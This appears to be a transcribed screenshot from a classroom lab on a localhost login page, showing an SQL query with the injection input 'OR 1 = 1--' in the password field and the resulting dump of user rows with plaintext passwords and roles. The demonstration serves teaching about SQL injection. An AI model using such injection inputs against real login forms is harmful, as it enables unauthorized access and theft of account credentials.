 localhost/praktisi/login.php
'SELECT FROM users WHERE username = \'mahasiswa\' AND password="OR 1 = 1--
Array ([id] => 1 [username] => praktisi [password] => praktisi [role] => admin)
Array ( [id] => 2 [username] => mahasiswa [password] => mahasiswa [role] => guest)
Array ([id] => 3 [username] => mahasiswa01 [password] => mahasiswa09 [role] => guest)'